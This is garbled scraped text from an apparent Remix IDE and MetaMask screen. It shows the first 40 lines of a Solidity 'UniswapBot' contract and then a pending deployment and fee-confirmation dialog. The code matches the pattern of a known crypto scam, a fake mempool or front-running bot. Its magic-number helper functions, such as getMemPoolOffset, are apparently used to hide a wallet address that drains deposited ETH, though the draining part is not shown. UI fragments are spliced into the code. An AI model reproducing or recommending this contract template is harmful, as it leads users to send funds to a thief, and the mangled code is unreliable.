 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
m Address
8
nsact (not paya
0 listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...
CONTRACT INTERACTION
$0.00
DETAILS HEX
$4.09
Estimated fee
0.0012102757 ETH
Aggressive -15 sec Max fee: 0.0012102757 ETH
$4.09
Total
0.0012102757 ETH
Amount + gas fee Max amount: 0.0012102757 ETH
Reject
Confirm